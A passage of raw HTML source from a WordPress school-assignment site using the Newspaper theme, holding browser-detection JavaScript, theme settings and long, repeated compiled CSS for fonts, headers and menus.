		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7dc7c2f439";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
